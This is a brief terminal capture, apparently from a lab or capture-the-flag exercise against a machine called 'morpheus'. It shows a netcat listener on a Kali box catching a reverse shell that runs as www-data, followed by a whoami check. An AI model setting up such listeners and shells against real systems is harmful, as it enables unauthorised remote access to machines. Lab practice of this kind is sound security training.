 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 4545
listening on [any] 4545 ...
connect to [192.168.161.134] from (UNKNOWN) [192.168.161.131] 34270
Linux morpheus 5.10.0-9-amd64 #1 SMP Debian 5.10.70-1 (2021-09-30) x86_64 GNU/Linux
 16:01:48 up 39 min,  0 users,  load average: 0.00, 0.02, 0.14
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$